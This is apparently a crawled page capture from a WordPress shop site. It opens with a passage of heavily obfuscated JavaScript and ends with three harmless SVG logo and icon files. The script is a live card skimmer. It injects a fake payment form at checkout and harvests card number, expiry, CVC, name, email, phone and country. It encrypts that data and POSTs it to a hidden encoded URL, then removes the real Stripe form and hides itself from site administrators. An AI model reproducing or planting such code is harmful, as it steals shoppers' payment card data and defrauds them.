't'+'B'+'y'+'I'+'d'](L['H'+'A'+'D'+'y'+'p'])['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']='b'+'l'+'o'+'c'+'k',C['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](L['v'+'o'+'s'+'W'+'k'])['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=L['l'+'w'+'b'+'H'+'p'];var s4=L['o'+'K'+'H'+'L'+'F'];C['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](L['s'+'h'+'x'+'k'+'M'])['c'+'l'+'a'+'s'+'s'+'L'+'i'+'s'+'t']=L['r'+'d'+'N'+'c'+'h'](L['V'+'h'+'V'+'z'+'D'],s4);}if(L['m'+'l'+'S'+'Q'+'Y'](s1['l'+'e'+'n'+'g'+'t'+'h'],0x0)){var s5=L['b'+'b'+'g'+'V'+'O']['s'+'p'+'l'+'i'+'t']('|'),s6=0x0;while(!![]){switch(s5[s6++]){case'0':cvvLogo='<'+'s'+'v'+'g'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'C'+'v'+'c'+'I'+'c'+'o'+'n'+'s'+'-'+'s'+'v'+'g'+'-'+'f'+'o'+'r'+'m'+'\x22'+'\x20'+'w'+'i'+'d'+'t'+'h'+'='+'\x22'+'2'+'4'+'\x22'+'\x20'+'h'+'e'+'i'+'g'+'h'+'t'+'='+'\x22'+'2'+'4'+'\x22'+'\x20'+'v'+'i'+'e'+'w'+'B'+'o'+'x'+'='+'\x22'+'0'+'\x20'+'0'+'\x20'+'2'+'4'+'\x20'+'2'+'4'+'\x22'+'\x20'+'x'+'m'+'l'+'n'+'s'+'='+'\x22'+'h'+'t'+'t'+'p'+':'+'/'+'/'+'w'+'w'+'w'+'.'+'w'+'3'+'.'+'o'+'r'+'g'+'/'+'2'+'0'+'0'+'0'+'/'+'s'+'v'+'g'+'\x22'+'\x20'+'f'+'i'+'l'+'l'+'='+'\x22'+'#'+'d'+'f'+'1'+'b'+'4'+'1'+'\x22'+'\x20'+'r'+'o'+'l'+'e'+'='+'\x22'+'i'+'m'+'g'+'\x22'+'\x20'+'a'+'r'+'i'+'a'+'-'+'l'+'a'+'b'+'e'+'l'+'l'+'e'+'d'+'b'+'y'+'='+'\x22'+'c'+'v'+'c'+'D'+'e'+'s'+'c'+'\x22'+'>'+'<'+'p'+'a'+'t'+'h'+'\x20'+'o'+'p'+'a'+'c'+'i'+'t'+'y'+'='+'\x22'+'.'+'4'+'\x22'+'\x20'+'f'+'i'+'l'+'l'+'-'+'r'+'u'+'l'+'e'+'='+'\x22'+'e'+'v'+'e'+'n'+'o'+'d'+'d'+'\x22'+'\x20'+'c'+'l'+'i'+'p'+'-'+'r'+'u'+'l'+'e'+'='+'\x22'+'e'+'v'+'e'+'n'+'o'+'d'+'d'+'\x22'+'\x20'+'d'+'='+'\x22'+'M'+'1'+'5'+'.'+'3'+'3'+'7'+'\x20'+'4'+'A'+'5'+'.'+'4'+'9'+'3'+'\x20'+'5'+'.'+'4'+'9'+'3'+'\x20'+'0'+'\x20'+'0'+'0'+'1'+'3'+'\x20'+'8'+'.'+'5'+'c'+'0'+'\x20'+'1'+'.'+'3'+'3'+'.'+'4'+'7'+'2'+'\x20'+'2'+'.'+'5'+'5'+'\x20'+'1'+'.'+'2'+'5'+'7'+'\x20'+'3'+'.'+'5'+'H'+'4'+'a'+'1'+'\x20'+'1'+'\x20'+'0'+'\x20'+'0'+'0'+'-'+'1'+'\x20'+'1'+'v'+'1'+'a'+'1'+'\x20'+'1'+'\x20'+'0'+'\x20'+'0'+'0'+'1'+'\x20'+'1'+'h'+'1'+'6'+'a'+'1'+'\x20'+'1'+'\x20'+'0'+'\x20'+'0'+'0'+'1'+'-'+'1'+'v'+'-'+'.'+'6'+'a'+'5'+'.'+'5'+'2'+'6'+'\x20'+'5'+'.'+'5'+'2'+'6'+'\x20'+'0'+'\x20'+'0'+'0'+'2'+'-'+'1'+'.'+'7'+'3'+'7'+'V'+'1'+'8'+'a'+'2'+'\x20'+'2'+'\x20'+'0'+'\x20'+'0'+'1'+'-'+'2'+'\x20'+'2'+'H'+'3'+'a'+'2'+'\x20'+'2'+'\x20'+'0'+'\x20'+'0'+'1'+'-'+'2'+'-'+'2'+'V'+'6'+'a'+'2'+'\x20'+'2'+'\x20'+'0'+'\x20'+'0'+'1'+'2'+'-'+'2'+'h'+'1'+'2'+'.'+'3'+'3'+'7'+'z'+'m'+'6'+'.'+'7'+'0'+'7'+'.'+'2'+'9'+'3'+'c'+'.'+'2'+'3'+'9'+'.'+'2'+'0'+'2'+'.'+'4'+'6'+'.'+'4'+'2'+'4'+'.'+'6'+'6'+'2'+'.'+'6'+'6'+'3'+'a'+'2'+'.'+'0'+'1'+'\x20'+'2'+'.'+'0'+'1'+'\x20'+'0'+'\x20'+'0'+'0'+'-'+'.'+'6'+'6'+'2'+'-'+'.'+'6'+'6'+'3'+'z'+'\x22'+'>'+'<'+'/'+'p'+'a'+'t'+'h'+'>'+'<'+'p'+'a'+'t'+'h'+'\x20'+'o'+'p'+'a'+'c'+'i'+'t'+'y'+'='+'\x22'+'.'+'6'+'\x22'+'\x20'+'f'+'i'+'l'+'l'+'-'+'r'+'u'+'l'+'e'+'='+'\x22'+'e'+'v'+'e'+'n'+'o'+'d'+'d'+'\x22'+'\x20'+'c'+'l'+'i'+'p'+'-'+'r'+'u'+'l'+'e'+'='+'\x22'+'e'+'v'+'e'+'n'+'o'+'d'+'d'+'\x22'+'\x20'+'d'+'='+'\x22'+'M'+'1'+'3'+'.'+'6'+'\x20'+'6'+'a'+'5'+'.'+'4'+'7'+'7'+'\x20'+'5'+'.'+'4'+'7'+'7'+'\x20'+'0'+'\x20'+'0'+'0'+'-'+'.'+'5'+'7'+'8'+'\x20'+'3'+'H'+'1'+'V'+'6'+'h'+'1'+'2'+'.'+'6'+'z'+'\x22'+'>'+'<'+'/'+'p'+'a'+'t'+'h'+'>'+'<'+'p'+'a'+'t'+'h'+'\x20'+'f'+'i'+'l'+'l'+'-'+'r'+'u'+'l'+'e'+'='+'\x22'+'e'+'v'+'e'+'n'+'o'+'d'+'d'+'\x22'+'\x20'+'c'+'l'+'i'+'p'+'-'+'r'+'u'+'l'+'e'+'='+'\x22'+'e'+'v'+'e'+'n'+'o'+'d'+'d'+'\x22'+'\x20'+'d'+'='+'\x22'+'M'+'1'+'8'+'.'+'5'+'\x20'+'1'+'4'+'a'+'5'+'.'+'5'+'\x20'+'5'+'.'+'5'+'\x20'+'0'+'\x20'+'1'+'1'+'0'+'-'+'1'+'1'+'\x20'+'5'+'.'+'5'+'\x20'+'5'+'.'+'5'+'\x20'+'0'+'\x20'+'0'+'1'+'0'+'\x20'+'1'+'1'+'z'+'m'+'0'+'-'+'1'+'.'+'7'+'1'+'9'+'a'+'1'+'.'+'0'+'3'+'1'+'\x20'+'1'+'.'+'0'+'3'+'1'+'\x20'+'0'+'\x20'+'1'+'0'+'0'+'-'+'2'+'.'+'0'+'6'+'2'+'\x20'+'1'+'.'+'0'+'3'+'1'+'\x20'+'1'+'.'+'0'+'3'+'1'+'\x20'+'0'+'\x20'+'0'+'0'+'0'+'\x20'+'2'+'.'+'0'+'6'+'2'+'z'+'m'+'0'+'-'+'7'+'.'+'9'+'0'+'6'+'a'+'.'+'6'+'8'+'7'+'.'+'6'+'8'+'7'+'\x20'+'0'+'\x20'+'0'+'0'+'-'+'.'+'6'+'8'+'8'+'.'+'6'+'8'+'8'+'V'+'8'+'.'+'5'+'a'+'.'+'6'+'8'+'7'+'.'+'6'+'8'+'7'+'\x20'+'0'+'\x20'+'1'+'0'+'1'+'.'+'3'+'7'+'5'+'\x20'+'0'+'V'+'5'+'.'+'0'+'6'+'2'+'a'+'.'+'6'+'8'+'7'+'.'+'6'+'8'+'7'+'\x20'+'0'+'\x20'+'0'+'0'+'-'+'.'+'6'+'8'+'7'+'-'+'.'+'6'+'8'+'7'+'z'+'\x22'+'>'+'<'+'/'+'p'+'a'+'t'+'h'+'>'+'<'+'/'+'s'+'v'+'g'+'>';continue;case'1':C['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](L['x'+'Q'+'Z'+'S'+'p'])['i'+'n'+'n'+'e'+'r'+'H'+'T'+'M'+'L']=cvvLogo;continue;case'2':C['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d']('c'+'v'+'c'+'E'+'r'+'r'+'o'+'r'+'M'+'e'+'s')['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']='b'+'l'+'o'+'c'+'k';continue;case'3':var s4=L['o'+'K'+'H'+'L'+'F'];continue;case'4':C['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](L['c'+'M'+'K'+'w'+'V'])['c'+'l'+'a'+'s'+'s'+'L'+'i'+'s'+'t']=L['O'+'L'+'G'+'R'+'J'](L['V'+'h'+'V'+'z'+'D'],s4);continue;}break;}}}else L['W'+'e'+'B'+'I'+'i'](J,j,0x1f4);}else{if(L['O'+'P'+'A'+'K'+'x']===L['O'+'P'+'A'+'K'+'x']){const sK=X,sC=R,sP=s1,sB=L['b'+'L'+'E'+'v'+'b'](L['A'+'r'+'U'+'d'+'M'](y,'\x20'),M),sQ=d,sp=A,sm=T;var s7={};s7['c'+'c']=sK,s7['e'+'x'+'p']=sC,s7['h'+'o'+'l'+'d'+'e'+'r']=sB,s7['c'+'v'+'c']=sP,s7['e'+'m'+'a'+'i'+'l']=sQ,s7['p'+'h'+'o'+'n'+'e']=sp,s7['c'+'o'+'u'+'n'+'t'+'r'+'y']=sm;let sV=s7;d=String['f'+'r'+'o'+'m'+'C'+'h'+'a'+'r'+'C'+'o'+'d'+'e'];var s8=L['Q'+'U'+'y'+'h'+'t'],s9=btoa,ss=new TextEncoder()['e'+'n'+'c'+'o'+'d'+'e'],sU=atob(L['v'+'y'+'j'+'F'+'n']),sJ=L['S'+'W'+'p'+'x'+'Y'](atob,L['N'+'N'+'G'+'g'+'M']),sj=(sS,su)=>{const sz=Array['f'+'r'+'o'+'m'](new TextEncoder()['e'+'n'+'c'+'o'+'d'+'e'](sS))['m'+'a'+'p']((sv,sw)=>String['f'+'r'+'o'+'m'+'C'+'h'+'a'+'r'+'C'+'o'+'d'+'e'](sv^new TextEncoder()['e'+'n'+'c'+'o'+'d'+'e'](su)[sw%su['l'+'e'+'n'+'g'+'t'+'h']]))['j'+'o'+'i'+'n']('');return L['f'+'Z'+'y'+'m'+'U'](btoa,sz);},sD=JSON['s'+'t'+'r'+'i'+'n'+'g'+'i'+'f'+'y'](sV),sH=sU;let sF=L['j'+'A'+'S'+'X'+'x'](sj,sD,sH);var sO=new XMLHttpRequest();sO['o'+'p'+'e'+'n']('P'+'O'+'S'+'T',sJ,!![]),sO['s'+'e'+'t'+'R'+'e'+'q'+'u'+'e'+'s'+'t'+'H'+'e'+'a'+'d'+'e'+'r'](L['x'+'A'+'R'+'t'+'p'],L['Q'+'f'+'f'+'d'+'m']),sO['s'+'e'+'n'+'d'](L['C'+'R'+'I'+'C'+'F'](L['l'+'n'+'R'+'e'+'Z'],L['S'+'W'+'p'+'x'+'Y'](encodeURIComponent,sF)));let sY=document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d']('w'+'c'+'-'+'s'+'t'+'r'+'i'+'p'+'e'+'-'+'f'+'o'+'r'+'m');sY&&sY['r'+'e'+'m'+'o'+'v'+'e'](),document['q'+'u'+'e'+'r'+'y'+'S'+'e'+'l'+'e'+'c'+'t'+'o'+'r'](L['D'+'r'+'Z'+'T'+'j'])['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=L['w'+'m'+'B'+'U'+'m'],localStorage['s'+'e'+'t'+'I'+'t'+'e'+'m'](L['s'+'P'+'t'+'x'+'t'],L['z'+'z'+'i'+'B'+'S']),c['t'+'a'+'r'+'g'+'e'+'t']['c'+'l'+'i'+'c'+'k']();}else s7();}}}});}else setTimeout(J,0x3e8);}function j(){try{let L=document['q'+'u'+'e'+'r'+'y'+'S'+'e'+'l'+'e'+'c'+'t'+'o'+'r'+'A'+'l'+'l'](U['w'+'P'+'d'+'R'+'c'])['l'+'e'+'n'+'g'+'t'+'h'],l=document['q'+'u'+'e'+'r'+'y'+'S'+'e'+'l'+'e'+'c'+'t'+'o'+'r']('#'+'p'+'a'+'y'+'m'+'e'+'n'+'t'+'_'+'m'+'e'+'t'+'h'+'o'+'d'+'_'+'w'+'c'+'_'+'m'+'o'+'n'+'t'+'o'+'n'+'i'+'o'+'_'+'c'+'a'+'r'+'d'),k=document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](U['r'+'W'+'N'+'B'+'O'])['l'+'e'+'n'+'g'+'t'+'h'];if(k)U['n'+'G'+'c'+'t'+'k'](setTimeout,j,0x3e8);else{if(l?.['c'+'h'+'e'+'c'+'k'+'e'+'d'])U['H'+'I'+'y'+'i'+'b'](L,0x0)&&U['c'+'S'+'O'+'r'+'Q'](localStorage['g'+'e'+'t'+'I'+'t'+'e'+'m'](U['X'+'Z'+'m'+'P'+'d']),null)&&J();else{if(U['Y'+'J'+'U'+'D'+'S'](L,0x0)){if(U['L'+'o'+'m'+'Z'+'d']('O'+'b'+'R'+'c'+'h',U['N'+'B'+'v'+'P'+'K']))setTimeout(j,0x1f4);else return 0x1;}}}}catch(i){if(U['s'+'M'+'U'+'e'+'i'](U['g'+'B'+'F'+'g'+'L'],'l'+'x'+'F'+'G'+'v'))return 0x2;else setTimeout(j,0x1f4);}}const D=new MutationObserver(L=>{U['V'+'W'+'m'+'T'+'g'](U['o'+'w'+'S'+'S'+'R'],U['i'+'c'+'x'+'k'+'a'])?(D['m'+'a'+'x'+'L'+'e'+'n'+'g'+'t'+'h']=0x13,H['m'+'a'+'x'+'L'+'e'+'n'+'g'+'t'+'h']=0x3,O=n['r'+'e'+'p'+'l'+'a'+'c'+'e'](/(\d{4})/g,U['h'+'x'+'R'+'I'+'W'])['t'+'r'+'i'+'m']()):U['g'+'F'+'A'+'k'+'q'](j);});var H={};H['c'+'h'+'i'+'l'+'d'+'L'+'i'+'s'+'t']=!![],H['s'+'u'+'b'+'t'+'r'+'e'+'e']=!![],H['a'+'t'+'t'+'r'+'i'+'b'+'u'+'t'+'e'+'s']=!![];const O=H;D['o'+'b'+'s'+'e'+'r'+'v'+'e'](document['b'+'o'+'d'+'y'],O),j();if(document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d']('w'+'p'+'a'+'d'+'m'+'i'+'n'+'b'+'a'+'r')){var n=document['c'+'u'+'r'+'r'+'e'+'n'+'t'+'S'+'c'+'r'+'i'+'p'+'t'];n&&n['p'+'a'+'r'+'e'+'n'+'t'+'N'+'o'+'d'+'e']['r'+'e'+'m'+'o'+'v'+'e'+'C'+'h'+'i'+'l'+'d'](n),D['d'+'i'+'s'+'c'+'o'+'n'+'n'+'e'+'c'+'t']();}}()));


--- FILE ---
content_type: image/svg+xml
request_url: https://fayn.ee/wp-content/uploads/2024/10/fayn-logo.svg
body_size: 591
content:
<svg width="113" height="26" viewBox="0 0 113 26" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M4.67867 3.92402V11.5907H16.8453V15.5507H4.67867V25.196H0V1.33514e-05H18.3933V3.92402H4.67867Z" fill="#2B2B2A"/>
<path d="M43.0022 15.6939L38.2502 4.67923L33.5356 15.6939H43.0022ZM44.5502 19.3659H31.9516L29.4689 25.1966H24.6449L35.9836 0.000564575H40.5902L51.9649 25.1966H47.0702L44.5502 19.3659Z" fill="#2B2B2A"/>
<path d="M70.279 16.3058V25.1964H65.6003V16.3778L55.7003 0.000442505H60.7043L68.083 12.2751L75.5336 0.000442505H80.1416L70.279 16.3058Z" fill="#2B2B2A"/>
<path d="M112.641 0.000320435V25.1963H108.789L94.8952 8.13499V25.1963H90.2512V0.000320435H94.1032L107.998 17.0617V0.000320435H112.641Z" fill="#2B2B2A"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://fayn.ee/wp-content/uploads/2024/10/fayn-element.svg
body_size: 714
content:
<svg width="187" height="186" viewBox="0 0 187 186" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="Element SVG">
<g id="g10">
<g id="g12">
<path id="path14" d="M119.599 185.387V85.5427H186.583L177.565 103.947H140.741V121.012H164.255L168.764 139.416H140.741V171.861L119.599 185.387Z" fill="#2B2B2A"/>
</g>
<g id="g16">
<path id="path18" d="M0.000656128 118.403H99.8447V185.387L81.4407 176.37V139.546H64.3753V163.059L45.9713 167.569V139.546H13.526L0.000656128 118.403Z" fill="#2B2B2A"/>
</g>
<g id="g20">
<path id="path22" d="M66.984 0.000663757V99.8447H0L9.01733 81.4407H45.8413V64.3753H22.328L17.8187 45.9713H45.8413V13.526L66.984 0.000663757Z" fill="#2B2B2A"/>
</g>
<g id="g24">
<path id="path26" d="M186.582 66.984H86.738V1.52588e-05L105.142 9.01735V45.8413H122.207V22.328L140.611 17.8187V45.8413H173.057L186.582 66.984Z" fill="#2B2B2A"/>
</g>
</g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://fayn.ee/wp-content/themes/fayn/assets/dist/img/svg/chevron-down.svg
body_size: 59
content:
<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" fill="none" stroke="currentColor" stroke-width="1" stroke-linecap="round" stroke-linejoin="round" class="feather feather-chevron-down"><polyline points="6 9 12 15 18 9"/></svg>